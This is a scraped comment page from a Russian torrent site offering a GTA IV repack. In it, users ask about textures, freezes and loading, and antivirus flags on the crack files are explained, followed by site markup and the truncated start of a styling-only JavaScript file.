					<span class="comment__author">Enterprise</span><span class="comment__date">12 июля 2018 18:18 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-22812'>а что за вторая папка ефлс</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-22815" class="comments-tree-item" ><div id='comment-id-22815'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<a href="https://byxatab.org/user/AR-81/"><img src="//otxataba.net/uploads/fotos/foto_22908.jpg" alt="AR-81"></a>
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-22815" class="ignore-select"><span class="ratingtypeplus ignore-select" >11</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '22815'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a onclick="ShowProfile('AR-81', 'https://byxatab.org/user/AR-81/', '0'); return false;" href="https://byxatab.org/user/AR-81/">AR-81</a></span><span class="comment__date">12 июля 2018 18:44 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-22815'>Дополнения &quot;Episodes from Liberty City&quot;</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li></ol></li><li id="comments-tree-item-23474" class="comments-tree-item" ><div id='comment-id-23474'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Fedorenkoz">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-23474" class="ignore-select"><span class="ratingtypeplus ignore-select" >9</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '23474'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Fedorenkoz</span><span class="comment__date">11 августа 2018 20:54 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-23474'>Скачал, установил, запустил, нету текстур, что делать ? (Windows 7 Максимальная) помогите пожалуйста.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-23475" class="comments-tree-item" ><div id='comment-id-23475'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<a href="https://byxatab.org/user/AR-81/"><img src="//otxataba.net/uploads/fotos/foto_22908.jpg" alt="AR-81"></a>
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-23475" class="ignore-select"><span class="ratingtypeplus ignore-select" >14</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '23475'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a onclick="ShowProfile('AR-81', 'https://byxatab.org/user/AR-81/', '0'); return false;" href="https://byxatab.org/user/AR-81/">AR-81</a></span><span class="comment__date">11 августа 2018 21:27 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-23475'>Первое, что на ум приходит - видеодрайвер. Попробуйте другую версию, постарше.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li></ol></li><li id="comments-tree-item-23574" class="comments-tree-item" ><div id='comment-id-23574'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Velikiy_Igratel_Igr">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-23574" class="ignore-select"><span class="ratingtypeplus ignore-select" >11</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '23574'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Velikiy_Igratel_Igr</span><span class="comment__date">15 августа 2018 10:16 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-23574'>Здраствуйте я не понимаю почему у меня зависает игра, фпс где-то 15-25(не проверял). <br /> У меня видео 1гб а озу 4гб, можете сказать причину почему игра зависает? может на это влияет версия видео карты?</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-23644" class="comments-tree-item" ><div id='comment-id-23644'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="WSon31">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-23644" class="ignore-select"><span class="ratingtypeplus ignore-select" >14</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '23644'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">WSon31</span><span class="comment__date">18 августа 2018 01:58 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-23644'>Бесконечная загрузка. Никак не могу решить</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-27550" class="comments-tree-item" ><div id='comment-id-27550'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Programat">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-27550" class="ignore-select"><span class="ratingtypeplus ignore-select" >7</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '27550'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Programat</span><span class="comment__date">31 октября 2018 09:45 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-27550'>Бесконечная не знаю но старт долгий, около 5 минут черный экран потом меню. Далее все норм.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li></ol></li><li id="comments-tree-item-24605" class="comments-tree-item" ><div id='comment-id-24605'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Petro_Poroshok">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-24605" class="ignore-select"><span class="ratingtypeplus ignore-select" >10</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '24605'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Petro_Poroshok</span><span class="comment__date">11 сентября 2018 11:51 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-24605'>Радио Владивосток осталось?</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-26625" class="comments-tree-item" ><div id='comment-id-26625'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="_maxsteve_">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-26625" class="ignore-select"><span class="ratingtypeplus ignore-select" >14</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '26625'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">_maxsteve_</span><span class="comment__date">17 октября 2018 19:49 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-26625'>Накричало сразу на два файла: xlive.dll и rld.dll, типо троянов, антивир 360 тотал секюр и малварбайтс, малварбайтс наорал токо на xlive, на вирустотале xlive щитают небезопасным около 45 антивирей. Что-то подозрительно, раньше качал, такого не было. Только вот не помню, отсюда ли впервые качал.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-26626" class="comments-tree-item" ><div id='comment-id-26626'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<a href="https://byxatab.org/user/xatab/"><img src="//otxataba.net/uploads/fotos/foto_4847.png" alt="xatab"></a>
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-26626" class="ignore-select"><span class="ratingtypeplus ignore-select" >8</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '26626'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a onclick="ShowProfile('xatab', 'https://byxatab.org/user/xatab/', '0'); return false;" href="https://byxatab.org/user/xatab/">xatab</a></span><span class="comment__date">17 октября 2018 20:01 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-26626'>Таблетка не менялась если от релоидов ставили <br /> и раньше хлайв привязан был а тут отлучен он не нужен <br /> На два файла кряка и ругается</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li></ol></li><li id="comments-tree-item-26961" class="comments-tree-item" ><div id='comment-id-26961'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="York">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-26961" class="ignore-select"><span class="ratingtypeplus ignore-select" >7</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '26961'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">York</span><span class="comment__date">23 октября 2018 10:43 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-26961'>Xatab,возможно ли добавить в репак дополнения &quot;The ballad of Gay Tony&quot; и &quot;The Lost and Dammad&quot;?</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-26963" class="comments-tree-item" ><div id='comment-id-26963'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<a href="https://byxatab.org/user/AR-81/"><img src="//otxataba.net/uploads/fotos/foto_22908.jpg" alt="AR-81"></a>
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-26963" class="ignore-select"><span class="ratingtypeplus ignore-select" >10</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '26963'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a onclick="ShowProfile('AR-81', 'https://byxatab.org/user/AR-81/', '0'); return false;" href="https://byxatab.org/user/AR-81/">AR-81</a></span><span class="comment__date">23 октября 2018 10:49 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-26963'>Они в составе Episodes from Liberty City, что ставятся из папки EFLC. В этот репак уже ничего не добавить лишнего.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li></ol></li><li id="comments-tree-item-26962" class="comments-tree-item" ><div id='comment-id-26962'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="York">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-26962" class="ignore-select"><span class="ratingtypeplus ignore-select" >9</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '26962'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">York</span><span class="comment__date">23 октября 2018 10:48 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-26962'>Xatab обнови репак на версию 1.0.8.0 пожалуйста.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li></ol>
<div id="dle-ajax-comments"></div>
</div></form>

	<div class="dle-comments-navigation"><div id="bottom-nav">
    <div id="nav-load"><a href="/torrent_igry/3d/page,1,2,308-01-gta_4_grand_theft_auto_iv_complete_edition_v_1070_1120_2010_pc_124_repack_ot_xatab.html#comment" onclick="CommentsPage('2', '308', '/torrent_igry/3d/page,1,2,308-01-gta_4_grand_theft_auto_iv_complete_edition_v_1070_1120_2010_pc_124_repack_ot_xatab.html#comment'); return false;"><span class="loadmore button_green">Загрузить еще</span></a></div>
    <div class="pagination"><span>1</span> <a href="/torrent_igry/3d/page,1,2,308-01-gta_4_grand_theft_auto_iv_complete_edition_v_1070_1120_2010_pc_124_repack_ot_xatab.html#comment" onclick="CommentsPage('2', '308', '/torrent_igry/3d/page,1,2,308-01-gta_4_grand_theft_auto_iv_complete_edition_v_1070_1120_2010_pc_124_repack_ot_xatab.html#comment'); return false;">2</a> <a href="/torrent_igry/3d/page,1,3,308-01-gta_4_grand_theft_auto_iv_complete_edition_v_1070_1120_2010_pc_124_repack_ot_xatab.html#comment" onclick="CommentsPage('3', '308', '/torrent_igry/3d/page,1,3,308-01-gta_4_grand_theft_auto_iv_complete_edition_v_1070_1120_2010_pc_124_repack_ot_xatab.html#comment'); return false;">3</a> <a href="/torrent_igry/3d/page,1,4,308-01-gta_4_grand_theft_auto_iv_complete_edition_v_1070_1120_2010_pc_124_repack_ot_xatab.html#comment" onclick="CommentsPage('4', '308', '/torrent_igry/3d/page,1,4,308-01-gta_4_grand_theft_auto_iv_complete_edition_v_1070_1120_2010_pc_124_repack_ot_xatab.html#comment'); return false;">4</a> </div>
</div></div>
</section>
<div class="block block_info">
	<div class="block__title">Информация</div>
	<p>Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.</p>
</div>
    
    </div>
			


		</section>
		<aside class="main__left clearfix clearfix_right">
	<div class="nav-drawer">
		<div class="nav-drawer__content">
			<div class="nav-drawer__login">
				
				<a href="#" class="header-bar__link header-bar__link_login popup-open popup-open_login ic_login-white" rel="nofollow"><span>Вход</span></a>
				<a href="/index.php?do=register" class="header-bar__link header-bar__link_reg ic_reg-white" rel="nofollow"><span>Регистрация</span></a>
				
				
			</div>
			
			<div class="block block_categories">
				<div class="block__title">Категории</div>
				<ul class="block__menu block__menu_depth-2">
				    <li>
	<a href="https://byxatab.org/torrent_igry/decepticon/" id="38">Decepticon</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/coming/" id="1">Ожидаемые</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/vr-games/" id="34">VR игры</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/gog/" id="37">GOG</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/rpg/" id="2">RPG</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/3d/" id="3">3D</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/3rd_person/" id="4">3rd Person</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/action/" id="5">Action</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/shooter/" id="6">Shooter</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/strategy/" id="7">Strategy</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/real_time/" id="8">Real-time</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/1st_person/" id="9">1st Person</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/adventure/" id="10">Adventure</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/stealth/" id="13">Stealth</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/simulation/" id="14">Simulation</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/multiplayer/" id="15">Multiplayer</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/horror/" id="16">Horror</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/racing/" id="17">Racing</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/simulator/" id="18">Simulator</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/arcade/" id="19">Arcade</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/quest/" id="20">Quest</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/fighting/" id="21">Fighting</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/sport/" id="22">Sport</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/licenzii/" id="30">Лицензии</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/2012/" id="24">2012 года</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/2013/" id="25">2013 года</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/2014/" id="26">2014 года</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/2015/" id="27">2015 года</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/2016/" id="28">2016 года</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/2017/" id="29">2017 года</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/2018/" id="31">2018 года</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/2019/" id="32">2019 года</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/2020/" id="33">2020 года</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/2021/" id="36">2021 года</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/2022/" id="39">2022 года</a>
	
	
</li><li>
	<a href="https://byxatab.org/torrent_igry/2023/" id="40">2023 года</a>
	
	
</li>
				</ul>
			</div>
		</div>
	</div>
	
	<div class="block block_awaiting">
		<div class="block__title">Ожидается</div>
		<div class="awaiting-entries">
			
		</div>
	</div>
</aside>
		
	</div>
</main>
<footer class="footer">
	<div class="footer__first-line">
		<div class="footer__left">
			<div class="footer__copy">
				OtXataba.com &copy; 2024
			</div>
			<div class="footer__rights">
				Все права защищены. 
				<a href="/rss.xml" class="footer__rss" rel="nofollow"></a>
				<a href="/sitemap.xml" class="footer__sitemap" title="Карта сайта"></a>
			</div>
		</div>
		<div class="footer__center clearfix">
			<ul class="footer__menu">
				<li><a href="/index.php?do=feedback" rel="nofollow" >Обратная связь</a></li>
			</ul>
		</div>
		<div class="footer__right">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntFC21" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntFC21").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

		</div>
	</div>
</footer>

<!-- Перекрывающий блок для меню мобильной версии (затемнение контента) -->
<div class="nav-overlay"></div>



<!--noindex-->
<div class="popup popup_side-block popup_login">
	<div class="popup__scroll-wrapper">
		<div class="popup__container">
			<button type="button" class="popup__close"></button>
			<div class="popup__title">Авторизация</div>
			<div class="popup__content">
				<form method="post" style="margin:0" >
					<input maxlength="28" type="text" name="login_name" id="login_name" class="login-username" placeholder="Логин:">
					<input maxlength="23" type="password" name="login_password" id="login_password" class="login-password" placeholder="Пароль:">
					<button type="submit" onclick="submit();" class="button_green login-submit">Авторизоваться</button>
					<input name="login" type="hidden" id="login" value="submit">
				</form>
			</div>
		</div><div class="popup__container-side">
		    <div class="popup__side-text">Войти через</div>
		<div class="login-soc-btns">
		    <a href="" target="_blank"><img src="/templates/Torrentino/images/social/vk.png" /></a>
			<a href="" target="_blank"><img src="/templates/Torrentino/images/social/ok.png" /></a>
			<a href="" target="_blank"><img src="/templates/Torrentino/images/social/fb.png" /></a>
			<a href="" target="_blank"><img src="/templates/Torrentino/images/social/mail.png" /></a>
			<a href="" target="_blank"><img src="/templates/Torrentino/images/social/google.png" /></a>
			<a href="" target="_blank"><img src="/templates/Torrentino/images/social/yandex.png" /></a>
		</div>
			<a href="https://byxatab.org/index.php?do=register" class="button button_line" rel="nofollow">Регистрация</a>
			<a href="https://byxatab.org/index.php?do=lostpassword" class="button button_line" rel="nofollow">Восстановить пароль</a>
		</div>
	</div>
</div>
<!--/noindex-->


<!-- Viewport fix -->
<script>
 if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
 var msViewportStyle = document.createElement('style');
 msViewportStyle.appendChild( document.createTextNode( '@-ms-viewport{width:auto!important}' ) );
 document.querySelector('head').appendChild(msViewportStyle);
 }
</script>

<!-- Переменные, используемые в скриптах -->
<script>
 if (!window.engine) { window.engine = {}; }
</script>

<!-- Основные скрипты сайта -->
<script type="text/javascript" defer="defer" src="/templates/Torrentino/js/scripts.js?v1.1.138"></script>

<script type="text/javascript" src="/templates/Torrentino/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/templates/Torrentino/js/jquery.scripts.js?v=1.1.16"></script>
<script type="text/javascript" src="/torrent/script.js?v=1.2"></script>
    <script type="text/javascript" src="/js/ir.js?v=1.2"></script>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'fcf42d3c668d84878db963cc1386c48e64cd1e0b';
var dle_group      = 5;
var dle_skin       = 'Torrentino';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var allow_dle_delete_news   = false;

//-->
</script>
<script>
let dleSearchPage = 'showfull';
</script>


</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://byxatab.org/torrent/script.js?v=1.2
body_size: 11035
content:
(()=>{"use strict";var t={392:(t,e,n)=>{n.d(e,{Z:()=>m});var o=n(81),r=n.n(o),a=n(645),i=n.n(a),s=n(667),l=n.n(s),d=new URL(n(406),n.b),c=new URL(n(945),n.b),u=i()(r()),p=l()(d),f=l()(c);u.push([t.id,".otudb{clear:both;text-align:center}.otudb>*{font-family:Roboto,sans-serif}.otudb__btn{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;align-items:center;border:none;border-radius:6px;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;height:56px;justify-content:center;margin-bottom:20px;margin-left:auto;margin-right:auto;outline:none;padding:13px 39px;text-align:center;text-decoration:none;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}.otudb__btn--disabled{cursor:not-allowed;opacity:.8}.otudb__text{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff!important;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:32px;justify-content:center}.otudb__description{color:#fafafa!important;display:block;font-size:13px;font-weight:500;margin-top:-2px;text-align:center}.otudb__app{color:#b9adadd9;cursor:default;font:13px arial;margin-top:-10px;padding-bottom:10px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.otudb--st1 .otudb__btn{background:#2776dc}.otudb--st1 .otudb__btn:hover{background:#00508d}.otudb--st1 .otudb__btn [disabled]:hover{background:#2776dc!important}.otudb--st1 .otudb__btn-icon{background-image:url("+p+");display:inline-block;height:24px;margin:0 13px 0 0;width:24px}.otudb--st2 .otudb__btn{background:#21c542}.otudb--st2 .otudb__btn:hover{background:#1b9434}.otudb--st2 .otudb__btn [disabled]:hover{background:#21c542!important}.otudb--st2 .otudb__text{font-size:18px;font-weight:600;letter-spacing:0;text-transform:uppercase}.otudb--st3 .otudb__btn{background:#35c535;padding:14px 33px;-webkit-transition:color .4s,background-color .4s,opacity .4s;-o-transition:color .4s,background-color .4s,opacity .4s;transition:color .4s,background-color .4s,opacity .4s}.otudb--st3 .otudb__btn:hover{background-color:#28b028;-webkit-box-shadow:0 0 9px #28b028;box-shadow:0 0 9px #28b028}.otudb--st3 .otudb__btn [disabled]:hover{background:#35c535!important;-webkit-box-shadow:none!important;box-shadow:none!important}.otudb--st3 .otudb__text{font-size:18px;font-weight:400;letter-spacing:0;text-transform:uppercase}.otudb--st3 .otudb__btn-icon{background-image:url("+f+");background-size:contain;display:inline-block;height:19px;margin-right:10px;width:20px}",""]);const m=u},951:(t,e,n)=>{n.d(e,{Z:()=>p});var o=n(81),r=n.n(o),a=n(645),i=n.n(a),s=n(667),l=n.n(s),d=new URL(n(255),n.b),c=i()(r()),u=l()(d);c.push([t.id,'.otudm{-webkit-box-pack:start;-ms-flex-pack:start;-ms-flex-line-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-content:center;align-items:center;-webkit-animation:show1 .25s ease-in-out;animation:show1 .25s ease-in-out;background:rgba(0,0,0,.8);border:1px solid #dbdcdd;border-bottom:none;border-left:none;border-radius:3px;bottom:15px;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Segoe UI,Roboto,Arial,sans-serif;height:56px;justify-content:flex-start;position:fixed;right:15px;-webkit-transition:all .1s;-o-transition:all .1s;transition:all .1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:236px;z-index:99999999999}.otudm--left{bottom:18px;left:40px;right:auto}.otudm--center{left:50%;right:auto}.otudm--large{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25)}.otudm--hide{display:none}.otudm:hover{background:rgba(0,0,0,.9)}@-webkit-keyframes show1{0%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes show1{0%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.otudm__left{padding-left:15px;padding-right:7px}.otudm__progress{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:pulse1 4s linear infinite;animation:pulse1 4s linear infinite;border:2px solid #bacde8;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;height:23px;justify-content:center;padding:0;width:23px}.otudm__icon{height:14px;width:14px}.otudm__icon>svg{fill:#e7e7e7;display:block;height:100%;margin-bottom:2px;margin-right:2px;width:100%}.otudm__name{font-size:13px;max-width:170px}.otudm__description,.otudm__name{color:#e7e7e7;line-height:1.2;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.otudm__description{font-size:10px;margin-top:5px;max-width:175px}@-webkit-keyframes pulse1{0%{border-color:#bacde8}50%{border-color:#357cd8}to{border-color:#bacde8}}@keyframes 